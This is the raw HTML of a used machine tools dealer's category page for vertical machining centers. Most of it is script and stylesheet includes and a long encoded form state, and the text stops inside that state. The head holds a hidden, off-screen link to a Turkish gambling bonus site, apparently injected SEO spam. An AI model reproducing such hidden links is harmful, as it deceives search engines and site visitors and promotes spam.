

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.trueforge.com/List/Used-Machine-Tools/Machining-Centers-Vertical
body_size: 60598
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Machining Centers (Vertical) | Used Machine Tools & Forging Machinery
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><meta http-equiv="Cache-control" content="public">
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<meta name="google-site-verification" content="MKGcao7aM0FaeA_sKqQOLjDN1rx88bU1dqbhBfvH1Tc" />

<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-4048", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-4097", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-4098", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639047232000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639047232000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639047232000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639047232000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639047232000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639047232000000000"></script><link id="customcss" href="/Styles/115096/custom_0.css?v=1519202554515AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639047232000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script><link id="loadCSS_bootstrap" href="https://www.trueforge.com:443/content/bootstrap.css?d=639047232000000000" rel="stylesheet" type="text/css" /><link id="loadCSS_specTemplates" href="https://www.trueforge.com:443/content/specTemplates.css?d=639047232000000000" rel="stylesheet" type="text/css" /><meta name="description" content="We have a great assortment of heavy forging and steel working machinery, such as all types of machining centers that have been refurbished." /><meta name="keywords" content="Machining Centers" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Machining-Centers-Vertical" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="WD/k15VesZyqF/uRgNPBNeVL1gsb7O/Mq/QU3WZTEET7H11f0azk+n3gpxLsjU8sP/aZnRSoFq95PTqsoB8ZAh5ky/qB2wi3klxljYzERrd62ShAIfc+1AJcpjIJbmXxGtPUVye8WdLsPdzqZWzZxLfx3qvlaNz/kKAoo08UNLESLQV25V3gMUJ7rQW9Y53PLks2UsIa1BaCwIq51DUnA59FADmiMDen/7bai/QigIjZlBeoWCiB3YSYiU53IimwosCefySBie7ftP2DZkiI/8GUh5xVQC4SehIsjTVOz2HLNoehj/GkyJUlRfU5RelIo3rTBjLafRQq0V7b1gCPdehYL1lbjLIGyUmQMKqVSJ/a02BJ2iCbLQYg0gtiM6NkBLLS9oHjAcCuiEw1TfqsZNc5Xc+ITsuo7XgN/woY8btH0+0AK9HqrHVXjIq0yS7iEd5of8tKSOcupKIFGJAlXMlA6InB/6JTvtLgSKZA/ldtzNjSw/525TL2EH7rgfR8fgFOhKYbQuhZ13UzPoPYlpn3eH4HV9B7NIf6dCceLMkGdKTYgeJ3MkzO9ASjPo4lPUdKrBc+oHGeVCsp/Q5ZAOo4wtFGaJe0VRY63bpjTT7Y6Mn55WB0Vfgu5x3S8L7y0TsZeThRH9g7FNRMo6ouAvduhVhZDpCq2Z4//e5lHnwZy8Dfd54FWD5l0B0lVXo/91uFly/mKAQhSUpPTn/HbexjT9+ZLGnEvGRH6BQcPJCIr7ojSXMX0JcGNT2SmtGdzE5kxwPLPJSpzp5aIR0QbUDtsb3Jeq8XX3d99k06+/6PK/[base64]/[base64]/D7tP5B6T9sJUIF/x33X4QGvzAXe74iPCFubaeyzw6KyFBuJK3lel6NfMQO1YDCOsR9SFLh28rGIctWVkZOIB8FEdpfDM0DPdkPLIhUP7qApyMtBeTLfWuowrDmGYuHVZr/N2aRNZ3u0yz9bIi2uZQIBeQ8Dvta/[base64]/SpN4QVkyjlytj4lLfRaO/zjZaPTsbCbV1HeUsOEahT/vLisJRXKtyfqM69lnr0NCQRSb1R7fMPLW+flPdCC/h1LQ+Z3Y6iHNb4B7I6t3s0XzInJf5AW5f9cqwgoRm+ClfglDneR4edsl9kisncx4mD5hf9W/7UakDog2DbFXukJLBNp2XbmM1+J8ml7iRqi5ICt+PyXjljrRf3aUe8MQxW8n4yzrh9UoAgsi7ntnQ2qYomdSeh/uObcButMEGMzDeu+FJ8Z2cdtr6tUnK4QMLzFGCHGOiwaDpvF2fnnBdrzRqZyVU81TpQ9r1sf4StSyTd3F4qNRXIXuMgICgTcWrqdZefjSJuIwtxeRwWfPb5/0FWTm6xtB+l7Dnxkc1uDl3AubzxtUxsJFV7yJp1D2beC4zll6+pa1Bfmjel13RXdrEpWRd7KedrEYinC3Qd4MhyGNOUQPmWdnQjqXJzvK/VBbH/88P1m4K2sw+NdMnqdnVo//d3i16c+yFb6+lUsULdqhEMm9BfPF0QdO/JzBTphj0X9Sy/[base64]/APALH6IH2Yb7vN6Qh923pNvaVCbc0WYOpeAjlmwxRZrgLp/uDHHVMBxbXVI7htegfCjodGt006IHSBppXZlJk3mJ23mJs6JUHe6LU6Fy0oeCWbx4AusJZ2+v3bS/P8o3l/4WRCSd7QrF0Ke7wvzAImGxEWpjb7PsuPh/3SDd5EPQgdQtSgxewaoZoGxI51wseN+G05rQEWpWijXl4cdJ3FcwzRXbUTn8rLV5KMmXjTzW+a8IbNJXjou+LV6bKCmvoCiRnpYzDalo5SzRIeL3H+VxljNHNVU4DLrqvoukpjpap5itY/VLz+34l1/HMzoRkFcXvI1z6YO6VOdIsDhVSW57jwL+s2nn190quzu8xp/xGtLW2yxqlgVNuTH0gmsFrCt/TluiI9Y4wJbOhub8TYRmlwRLC+2yoNp6TXhxJh929t/A3NhPc9W65+iip3A8CwcOSgp7kmEaEgBfnU0Cw09UoYTXfaU+DB1ZkaXCAVvRf5Yc0I5dSTp8xYsyvJG+W+J09zBPvMX39SENQzi5siILMvEJFS8PUZfhmJcfXGg3pipQJN2cI3AK5C4rjm3a4zblPMttb3Enej3T4HYNChRglh8dNYPhSg/[base64]/cUPnGoPqh14AF8KpIbvv8pfD5ZG+7gvcOB1oJSkvED3oPLbm5cC/[base64]/PiPCCWFb/KaP0XeGKwAZ78jzm1whbVCrQSSuiRm823DTQM1MF/2uUMD5ShsFUv1+1G9+a+Xz9pa6J+vqm7bT5KHhcfxsSjT1CxJfpsfq0DrgDWcNQarcE3Eo1cW6PHFebnFAM1AWr2AlmHu+CaHVm/g1vW1EOXQTSQ+Q5H4/jjQhboCtwU4YgSj/3yQ6Hy5NiJpu6JYH69MWoS5q6DYSeVPUWVOKmqy1CgP/Ar5G0K7oMP8XGNm5HA0XG9c9AjjguwnMgSwyvXRNQUzEmyiDvJUYON50HY1l3QyjmWHE11TslJSDnX+RznASI/+W1EN6d37KzOo1li3OR/PdI2hnxlDotTt+RY7h55GixNXRgDwG9cymlBvOqE/NAZC4lLX+sYYhNleAATjYD9csQeta064Zvdq95CePFDA64AAvqqQXqU/kScqZ+BbI1OVsmwXrPSKemIbXsA4goWHbpVXMwIlZPOsi0fhetcL0eSFq3FY1fPMYYdMKIzRyFR6i3UR0IWG7acsEQaaHYdw2aLVtR1/PmTMCc9oXLpiTzADq2ZY0Z4J1iYC5IF7UkwzFDwj3K5A9GZC0uIkD+YmYopWDgBq+t7DsLT/hEvUkWJIBtTJ/CH6CN2D/IUIJo2+A0++ZlrcpMJx13xXikWt2jrEh0JiFfhvyuJITM5M4qiKMp4Ahk/DcJBUMKyjj1UfQn1Rs9SlB9Muu4X7rNULaqgHO5WSoLasq3lKHXRlpASA4rK9rsj+5Ec/lxJv2g4vH5DcmNkmEuLoH2aGcmbQnu92wJLoJ+zAT8rMixM2hdGqMnoYvz/5pukowNvpyQLYoirke73km6H0OANWFqt34WkLOszApHYMVwPwiUS6A4MVi87x9mrmVVcYhledcHHskEOT6rb3uvbIkVtfN8+dxA+x2B58GZt78RTvyEZ+0himTqmefX7yVhrCbdLHhu4eU5VT37sVuRrpClCcSL0FwHF4zuPBkf/SI4TBIOT70vP0vL8EvEAi88Wgf1zTKP60EchPVvvxo5pv+OBbgFB4t/RFr4yTaeOnJu+jwKoMYsYAk271exfzGhAg0NdY8737IRB0d+jrg5mF1zLQZBBRHxLTThkZJP81fy3M7kzsZTkZLtuhlM0ioch3KZxTgQVcIKlK/[base64]/HnHAT06anFDEHKwVPxJIGq3nP1N265U3BNcCf6y0gJWuOzEa+BzIdnGUd2FjQMjGfwcstW8wdgOnZDlQPfXVZjvJ/AOXqI8Xp442GLUFYi+hTZAJzwChOhVc6EgKyJsVGrXDkHYC+W/C+U+7fLHMgXq+kMju7A7fsu7hizeKR/C1ka9fgE65HaitwjhQ55SrpuHTijMaEXy+omY7tmFaBf1bwPARvKKOkEjSY3vstxMSLgBA7z/tNQ23VsuKf8JS5Nr1BjtWB8m2mCwipD9P02xv0d4Km4ZNHBo+VUW3hNGSzIuxtzkGv1PRq7tB+4UwklhjBLeyvn2hgbeDY0nwVEOY2+6F3ZvP7B4iLEQyODK+bZ5tKHlk3F45Q62JxHx6LU/UjsdzwxZcIfy+7mOXqwBCfdw0ZgznoJwj5UAlwcC1K07FcYqZ9TmHLgCNdcMm4cfIBwaPivfZ4CiTrEkXRBbnoFxHTMFU8/FQkokVz0tvex29ubNX5F7EBRCkX09GXglaj0c01zLr7ZWbJ92bdoJAvQMi4nQaMUEsw6h5xHlLxaCQNfz9Q2ZcG3RL7qsk2YUCX/[base64]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[base64]/U2WMI2E9HPvl6nWsqIUm2jK8WO5WGhSyHqwFECRuDMf25HrvjsJK96AoN4k2sZ8ZGhjSUWGN2ka8+8e5yucfB3ZY2AcgPGX97SeITFY96AknP4Xi/P/YCDFDMqURk1qmfDPWxgWeElH7fi/14jqBdvInfy2ZIjtp46EmfOgqU1eFgQVYeL0WjsicsDb1LeMXjJakp3/sflUVvsu3F7XrcAcN7o7prW9Z0V+n+GF433EPqT9ROQ/qlfVQvNarSbe5kd7ZZlXTjtXA4I5/5dQJ6jyiXO+VitqxxO8LQYY94uYB2ks4Fe8cITxjqtXjJGsxM+K+1VIlnqCdxZWcDAcFKTonxpDJF7JT4d2mNh1CJxHHRMamxcCLWbhdwztZj5ECJm14O5u9vE8gmdSNkPz4dmp/uHcjztAxSFWnKLZ2vg8EPV3AKU9qa+SXYxqWLWkOBEAAUG4siRXFO3fkfVit10oWhCCO4asTpC18A1/Y+u+3ekkr/Z2sO4kDXR/6ayCx5VyuwvQfUtyVlrnRYHxh2ez9HKZ3zTDhJr9ODagS3qkmmZQAW0iNUaWLrSb9WcQrPRyK5xkUE2qybwK30Qhsc/z1ER5EdZyRIkSsHs/dwOPGZXGXnl57dVt68bNTjJSeEl9C3aRixdLmw/bAVq0sueZreOLW951ySMYJkaE3c3IlXgLayn8cb3CsFp34oPPPbiPatn5/1A0cf4cl9evWWp/GZRGlee67G+VCOfuLneoLTRh4x+O+G1gMRWA1DmNjxYWPTFqwrbPMOh5p6GOLe3bYfomGg6vSJQhqGT2EaTb2VV2HxyJyYMG31DZ8QQtq1e36IqAGIn/haThD1HjsTOqtRB2hZQJvv5ffoASWYu7SruQUOiaZKaUDQs+N1yULT0lm3OyOj3rLB8P07T3XRY+KpIZGDZL8BwMNGX+sp1++RMgCnDrV2mu7D0xqNIdnQb/F7RJY7lLaZq8/m6IboBxXTvPALfgHkbQ+50tDj/nDFFhMwS1cwTjcuG3XwC/0+R6PFn81sWQ3reH5QUYXFZ1VF8w1hImOlcK3vgTp8PVNYgHyRNZ6cxir8T1hAdbSNxKvoP2uaIwU4zzo75B0vEVfC8u78pFEW48Q9F1FYoTJprPcXp489NGyhMd7y354o1afUFqqTVmkC1vL2PwSkPX0OqG7ATkBdRMa1ny6xP0vshaC5AfuwFo/[base64]/MKrp3sLniEdFyPH+RaFgTY1Xo5TaFwX/AvXe/RH3Lo0dHVT8hkpInu5F71prOpAN/myq2zai8EUZsWfcJxAO+ozKMFM1W1+PgBmCQgjww+svy7TSa2yM781J9xNuv+YMbkM7fMRWP4eJmVRZbNZeWuj3PZJ/e0Vbcplq45CY0KCRais1jEmKR0S4C/y05518YuLVBLaFc+RSbt4pqUQkbKSyY6N7NdZ/rxa1SZP8tMVPYYAag1pU3fhV3iVymIGR2sjnLr1x8mCmfwsegN1ZK/7ThiYTvje57RzNQ1USM8xjSBMqMhAwsPdDIvJYV6rOVSzSEdEkVAjrfhspXwBa2XPoDO5TwOxbC+TIRW0xfDJITRnnrlXjJEyQTPwOI/XONbiweSkxMCM9JMIbx111bsZA4dYL2reMQ6VvqodQ93XdEAp7/mQR0GBu0QIie7q2DnvtDZaBjZQaNCcRVT979XPGXJiGSd+w7qE7ot7VaLTuN0EsG0wM2P4u97OK/rOTAZ0u2J8u9uP29R60x2ZAVCoRDNcPLspUfG+lL3z+za2qQ7VU5y9ghhtGW59wekHtwo26H9yZrMGarNaY5XT+jh6GA4MBEzshy1cfxXIsRwD2jVSlR51tiIM+XxWSJFrDuCuGlnb+Ek/drix3Wgs/Soixgh2INdS66yAFdIzSH7tFb+SfvRr8fRZkFbiXVi5IqBRXNjlyumj8UA8GJR9fM+/OKSWXx2FnV8sgwtychMsD7rF5ZZuhzXBo8ssgmDCqZw/pG5qwQGl1Kr80H+yAiaBGls9rxEgboKDIFRQkSn3xyKVnFvzUtVfg5jIZ+oOsWovevglAe67m7pRv63qLu80iNggViXFWqcRehimTv3h5wCzg/mBI+QPhOuCQ5d4T/MQg5j3VwuNgxo02a0BzzmVS5qJeAG/DsLDXlcXX4MshW/7eSfeF8eFxRX9VdA/MRmygPG/oSlxMmVoYGa/fwo8rBZsPar88KqKRyJN88nFGkLLW6h8PBF4rNqxdkXVGROB2k+zrfy4IT3SFH632YEe14cENJwzitZpGtblLnYgDPh2xw/KLL7ETQ16hT3Dd7sst9kEde1Vf5mVJqsK4LUscqKDta8bXUf3SVqu8qTta/zwiD9ZvRaIf9tWoSLXYRJKPqP4VnGFfNKxdMi12WHs3gP2NagMsj/o+1vdl7oIUaz/sMH4QQH4YX2UeOBirWVEULTvsvlGe/P2g05POA1nNmGaLTDM9elSes3UXtmaKyzE46X7F2OJQOTU5OzV4ZjVgllDa5btX2KH63XYGcFhI82RfS/TZd0jRrds5/9cQF9fX+Ca+o3bighX7zY6ZaAEkWiC2NB6kYtRBVTogZxk6ccnF8yybR9lvohXVKPWJx2RSil5AE+cYeOYRT0lK7N3z5FeTH1bRG05le1+oDHvca9UyfDV0d4pZlytGf6e+S8LIXkY5JZD6OLQCZAhg25e09zQoOtTJ+HWyU/p78TfW25Y67YiIX0wESwvFBJlInyUXPr/vVUIo0rYhqN9MUdyIlGK8ecmLpu2cLVZkAPQaVYMIQkDyW1SE6axrjduM1nMR8vp77dXu5MmD8/BcTanMeuJbdgGBDkA0BumbAaGZiOR1d/PeouPRLR4sbMJH6U95xNYi6ljmWYjSnotEw5+O/38XcdUpCE67XX/sMbI/HLq8uXvB1F8xEe/Yt3G8LIg2CxQWaCra1w2BTUmKDl2SwcRamYMYLD4hzq/ysUjdKspvxmLgiuEsexgSPbwv0B3BhSoLBeL7SiZi++dgzScjpGjALIwHXaEema6eLCpmVtf0sNSjLeLcwL3HzXSYO1cxEMS9HKlBJMI+840C8efPGxqfCbimgGVzGnRu117oe+zpXcnlYhmPA/[base64]/JFq4G1eKvq+g+uBImfQtyRJI48jiIrgvAGSAGhM6ZLed4XFFFo4hUnU0nyduDb4VYAvJS2GwNqVho9ZWcWcw6x7PBKl60iDuN32G9j/vfXvuwOlapQo1F+6+6XxYMqBBkD70mt9BskqyR9mr24RYHNNB9PlwISEscpRw7nf2hyCvl2eGVpqHIF16fhKxZfv3/ngXdKzh+xwTHk7LYEtE4PFgygMFJhVhVBj/bPz3EiroTEBYQgG6PeOGqcAC2inAP9woY8ZKaQJTsxBg69oul1+YEgAEzL/Lmd4pT2Mazbjo4XY5jxsST6Epsoaipzx+bbvsN6V+zys6coHwGqx2hFYzR4drn1/sq9TxG7EnA0HsBHtDghbEVnij7slorQazOwvVIuFlgffGveK1kaEONCZ2adbeWge+r1BqXCFvxL7wO6yxQ55qvHW/Jm2fuDHLjB1fh55jgSvCrL59RF2X0ySFmqe7newlWzuYJ5xX5HxZqPlVzi2YVIwCIDdUX93dUfd3wx6F7Odu7eNUEqQoZTJ6HF6EwfWwtYDnL2eSSDxOtDJKAFuS3LvwsS0Fihqz8+aSL740/0WsZJWZmE0f8uBQs4N5IwNa12qs+ZAFjX6fhHS3Qx7q6ccwFhoNP/gMPHgUaOefL09P1Sb6G3/YLWkLeoaMEAO8d87pyU+H71ZudaGFPcIPHyFmiXTEpcsOLwam5Vp7U9mrzLDVEaiMi+9JhXOVx2EtBd8CWu6kaT6pr1hvYC2LLHQNFgyyEzdkHcKYZw55db6v4UVvCMVcSTyLtqTScH1YKWDRT5PFGCxV/T+O1j9d8IDicQI22H5xCqpX95F3hWM39DVviK8SezHkYuYltVyllr7hsf23x8nZud/anfMshRG+rvaCA6c0xp9OW0hhHWrXlJWTk9GwH9tq0+KbLtbK3Nqe2YZc9+tVhYmDn8sjN0n8a3emaIRc+vTLm8/m7IHVlNJx5nVeMyj3gS23hjmnwLQUgIzR4kKrFKw0PBvxNp4CAfeu1FHrkAlZrxJKBft3V9V3sRwqxI0sC3/mHb2F7b0v+DgFOi64kvOpZ7epqw2TXP/H6qkIhoMb8UyvXfoMIkH/F5W4BYpLdlHMyteqvE2uDzAGHFVmm3jNa4IiQdPV/xJkUPmasU8RJ7A1G+lRyATJllR1pwpnkiVboJECUxpIalQUIO93GE86bTH9KOJ4omf958EpBNH+Fl8FVG0YM/MbAGvFVBBxuGgWC7Tq0uZA+up/yIk4C4UsRbqfZLSQi8q+BkTc1RouCYT+lDZgIEoGLEKQnqnlq8BmOu73ys/7B7RvDDkXvsDRpKmKNy2WqpUqzR5vAF1iGK7VEpb09H9mN/C6RG3dMku/[base64]/L8AULP22y+G8enGtC8Zcq68kZ+MzOhzLGwtXjtk+10yVjKGSuKe3waPpbn2918Spr6RRPKCxAFQw6KtWcsoulxgHo6kw+Qudjmv7hikT0M0r7YVFQFo51jSC0xaVjbBka2TYd5XCrZCxcN5/3S2tcwg9QrwaIDkAXPqhVTyVk1TDTT4HfaLENGSmIFdd6vcjwgO4PV5AEXfDMxoEyii0C4bmh8S/MCF94nXziuQ/cOlpzjkMpEJKgnUSfm4u/Lj5gN2Lz6TVtnxEBJ++f2O4ZdY7R6e6n3k97f2h7il/48FGnYGSbqtxL8sm7rdZclJkTyiE2itT73DKYzW3KeUWqHB2kkEhxdGqnv7gh5BCjuACWKFO7LsJqrony/lz4VUSzsoLldjqBCGxqrbj3v+7aGpf3KTBq8cmZx6u/qPp5Rm9XV3G3MTR2qGlpYoG/4U0I2XgYpplP6VvmaNYVoN6iWMd7rVJUVdi7Du+kca2iVhWQM6DXqz/[base64]/LClRG+TMD2j7ZATL8JuY7H8zx6oVTfASi9R2yMyJLLd2QfFXZA6Scsd8EUfxi3vmNRi9/bonP/O4r/eCMXKcaP7JwwUt9u0/q+IkNwp2oh/AFl/KO2idguilRnWlUM0B7u3VwnQnuQJNIQM1gWjA8Ox7yNdGw8EDE7/NWYwldNwPwfGE9NmB8r1GIHozsROqovpV84/E6cDxRnFKQo/SB7CFaUR0yNdh0r7SwF+NjyCiUXYwqGeXxTLbxxgzPjZroObD4WSX3kuVwx0/OzVusbNXObw7KZa9b3aYo3lro/eJ7PvyPI56l7bcT0ngY4YPI5RxZuvKFDozNG69xZWFpeh0L1VZxXv5qRABId/grmYTIooPX97YNOgNjPNOdJoQ9HjI4bTu1wBlQUeJqLJ4qxDEEBRbjODYNFJxVflq3Uuhw4GWzFR216VOjHX0LsS6MrkTA3AGom66XtXkfL/IKrmT80Kj9F0WgX6ovtuwnzoo3eyL9WdyXGgWQN32tEKwKmlqiED2QMuTriNfHXVe2o6l/9FAp3UykQ2+13BVHQryLq8whGRvB5tSflbHmtUaaLTyHtCk8wHUvnigkvjsX5woALkeMpZkn0wxhd125MW8TByXnHIe0eZADgapNmp4QAA+UI/n1/lJLal/Hprnfxt8fuUByZS/sZnTI5kOhd9C4UvWD+POX08118XsZE9MdwSHJZ+axPkQXxfatQ/YwrPgFAB3i5QsBgfDeJ9+2aihaK9lMNeXGCMqtY2q4Hfroewnkpg8fOJyJuHMwboM11J46cO4HutcW36fErs+/LIkFCBCuPPcGleP7us8ZEff2PpKlucmQtajEWEC6hOnIBsuh//VyoaWQLbgBaK1PUpN8rEX4iltk2p+Bt0Yn43PpHf3cGvP7eLMQjdcDmzM79I7hw4rzxR9Ppm1BR5NYrEUV3yGZqWvWmuoHjUkMDJFf4KSk8CCerPdGMax0I9ZgftW/9B30mofpA95yn8hEAyI8uJXKiVK3S3xUDNWDDaeuXlZOBAfpOVPy9sJF6SpmFR4A3duT6R8M+a/RpE75Gol+8ghZQC2j85uof5JPvZviAcCXhG5ESqWrFXtUpnaAxwPc2IZTFwWykMHEE5aoyykwxgmOhRQS83FIb7bT0VcThzNorUA/KTxVjIegK/vDXfYF5SE/vNInh21dV3Dd+i7jh5XOymofZ3adHTmLEjS5OYrZcHBM9+jqWZdeksjWtXpS7g/q3JHPikBDwRkqFqrLmlWISTgnmmvBB8AirlmzBVGOl8fvpe85yI/uGGUk3OWNxfe1xlvPpf6ElQ5i7iQYBJgXDmpquaHMMtoKus1O4k8LjP9mWmtD3LF+UXFCR9PNmN5p803eqKisV5AYMi5MLQTQQao2P0TWBuysfcGxTKumBn3LYHF/QXmscH4h/6I6UXCsGnz6T+v5FMBOCnHTGV23tl6oGWwjMYRtXMFy7TY50aMBTOwRx1UV6Vs4cG5zVfp05tVO0kqaijG/Nue1wCpSU0iaGYmNaGy+AqVgo8b2H1u1D